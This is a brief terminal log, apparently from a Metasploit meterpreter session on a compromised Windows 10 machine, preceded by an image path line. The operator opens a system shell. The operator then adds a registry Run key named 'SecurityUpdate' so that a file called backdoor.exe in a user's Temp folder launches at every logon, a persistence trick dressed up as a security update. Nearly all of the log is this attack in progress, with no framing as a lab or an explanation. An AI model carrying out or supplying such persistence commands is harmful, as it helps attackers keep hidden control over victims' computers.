 meterpreter > shell
Process 4584 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\Microsoft\Edge\Application\145.0.3800.82>cd /
cd /

C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v "SecurityUpdate" /t REG_SZ /d "C:\Users\DOJ\AppData\Local\Temp\backdoor.ex
e" /f